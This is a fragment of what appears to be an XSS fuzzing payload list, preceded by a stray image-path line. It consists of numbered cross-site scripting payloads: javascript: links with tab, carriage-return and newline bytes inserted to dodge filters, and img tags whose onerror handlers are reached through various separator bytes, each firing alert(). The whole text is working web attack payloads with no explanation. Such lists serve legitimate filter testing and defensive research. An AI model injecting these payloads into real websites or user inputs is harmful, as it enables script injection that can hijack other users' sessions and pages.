 href="javascript\x09:javascript:alert(115
)" id="fuzzelement1">test</a> | <a
href="javascript\x0D:javascript:alert(116
)" id="fuzzelement1">test</a> | <a
href="javascript\x0A:javascript:alert(117
)" id="fuzzelement1">test</a> | "'><img
src=xxx:x \x0Aonerror=javascript:alert(118)> |
"'><img src=xxx:x
\x22onerror=javascript:alert(119)> |
"'><img src=xxx:x \x0Bonerror=javascript:alert(120)> |
"'><img src=xxx:x
\x0Donerror=javascript:alert(121)> |
"'><img src=xxx:x \x2Fonerror=javascript:alert(122)> |
"'><img src=xxx:x
\x09onerror=javascript:alert(123)> |
"'><img src=xxx:x \x0Conerror=javascript:alert(124)> |
"'><img src=xxx:x
\x00onerror=javascript:alert(125)> |
"'><img src=xxx:x \x27onerror=javascript:alert(126)> |
"'><img src=xxx:x
\x20onerror=javascript:alert(127)> |